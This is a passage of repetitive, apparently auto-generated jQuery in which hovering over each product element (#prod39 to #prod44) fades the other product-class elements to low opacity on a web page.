'0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod39" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod40" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod41" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod42" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod43" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod44" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 